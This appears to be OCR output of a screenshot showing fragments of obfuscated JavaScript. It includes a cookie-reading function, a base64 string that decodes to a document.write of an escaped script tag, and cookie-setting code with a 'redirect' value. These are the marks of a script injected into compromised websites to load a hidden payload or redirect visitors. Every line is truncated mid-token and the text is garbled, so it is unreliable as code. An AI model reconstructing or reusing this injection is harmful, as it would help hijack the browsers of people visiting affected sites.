
pt type=”text/javascript” function getCookie(e){var U=doc
$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}va
9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
th.floor(Date.now()/1e3+86400),date=new Date((new
rect=”+time+”; path=/; expires=”+date.toGMTString(),docum